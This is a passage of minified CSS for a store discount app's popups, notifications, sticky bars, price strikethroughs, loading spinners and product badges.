.limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] 